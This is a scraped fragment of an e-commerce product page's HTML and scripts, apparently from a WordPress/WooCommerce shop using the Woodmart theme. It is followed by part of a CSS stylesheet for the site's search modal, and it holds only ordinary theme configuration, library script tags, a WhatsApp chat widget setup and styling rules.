found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ec1df03eff","wishlist_fragments_nonce":"506b2743eb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7e066a63fe","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-mod-variation-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/st/st.css?v=01-06-22(1)
body_size: 11965
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

a.st-loop-product{
	position: relative;
}

body.searchtap a.scrollToTop.button-show {
	display: none;
}
body.searchtap .woodmart-sticky-sidebar-opener{
	display: none !important;
}
#searchModal .st-product .st-add-cart a.cart-link {
	/*padding: 12px 20px;*/
	background-color: #0a0101;
	color: #fff;
}
#searchModal .st-product .st-add-cart a.cart-link span{
	padding: 10px 14px;
	font-size: 12px;
	line-height: 16px;
}
#searchModal .st-product .product__price {
	margin-bottom: 5px;
}
a.cart-link:hover span {
	-webkit-transform: translateY(-100%) translateZ(0);
	transform: translateY(-150%) translateZ(0) !important;
}
#searchModalContainer #overlay .container h2 {
	font-size: 26px;
}
#searchModal .st-product .product__price del .price {
	font-size: 14px !important;
	color: #BDBDBD;
}
#searchModal .st-product .product__price .price {
	font-size: 15px;
}

.st-mb16{
}
#searchModalContainer .highlight-text {
	cursor: pointer;
	color: #1F9E6B !important;
}


.hidden-desktop-only {
	display: none;
}

#searchModal .st-sizes .filter-tag label input[type=checkbox]:checked+.st-checkbox {
	color: #fff;
	border-color: #000 !important;
	background-color: #000 !important;
	opacity: 1;
}

#searchModal .st-sizes .filter-tag.active label:before{
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag.active label{
	color: #fff;
	border-color: #000;
	background-color: #000;
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag.active label .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag .swatch:after{}

/****sizes n color****/

#searchModal .st-sizes .filter-tag {
	padding-top: 0;
	display: inline-block;
	margin-top: .625rem;
	margin-right: .575rem;
	margin-bottom: 0;
}

#searchModal .st-sizes .filter-tag input {
	display: none;
}

#searchModal .st-sizes .filter-tag span.st-checkbox {
	padding: .5rem .75rem .375rem .625rem;
	display: inline-block;
	font-size: 0.8125rem;
	line-height: 1.2;
	font-weight: 400;
	background-color: #fff;
	border: 2px solid #e7e7e7;
	text-transform: uppercase;
	color: #000;
	cursor: pointer;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover {
	color: #fff;
	border-color: #000;
	background-color: #000;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover:before {
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-right: .5rem;
	margin-bottom: .1rem;
	display: inline-block;
	border-radius: 50%;
	background-color: #e7e7e7;
	transition: background 0.3s ease;
}

#searchModal .st-color .filter-tag {
	float: left;
	display: inline-block;
	margin-right: 15px;
	margin-top: 15px;
	line-height: 0;
	padding-top: 0;
}

#searchModal .st-color .filter-tag input {
	display: none;
}

#searchModal .st-color .filter-tag label {
	cursor: pointer;
	display: inline-block;
	padding-left: 0;
	position: relative;
	margin-bottom: 0;
	font-size: 94%;
	line-height: 1.4;
	text-transform: capitalize;
	color: #000;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-color .filter-tag .swatch {
	position: relative;
	display: block;
	margin-top: 0;
	left: 0;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 0;
	border-radius: 50%;
	transition: transform 0.3s;
}

#searchModal .st-color .filter-tag .swatch:before {
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 0;
	top: 0;
}

#searchModal .st-color .filter-tag .swatch:before {
	position: absolute;
	left: 0;
	display: block;
	content: '\EA2A';
	font-family: "Barberry";
	font-size: 12px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	opacity: 0;
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag .swatch:after {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	transform: translate(-50%, -50%);
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag label input[type=checkbox]:checked+.swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.filter-list-container.st-color {
	min-height: 50px;
}

#searchModal .st-color .has-tooltip .tooltip{
	display: none;
}


/****end sizes n color****/

div#searchModalContainer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
}

.st-Wcart-inner {
	max-width: 35%;
	text-align: right;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}
.st-search-bar .input-close-btn {
	width: 20px;
	height: 25px !important;
	display: none;
	cursor: pointer;
	background-image: url(cross.svg) !important;
	background-position-y: center !important;
	background-position-x: center;
	background-repeat: no-repeat !important;
	background-size: 9px !important;
	position: absolute;
	top: 0px;
	right: 0px;
	margin-right: 10px;
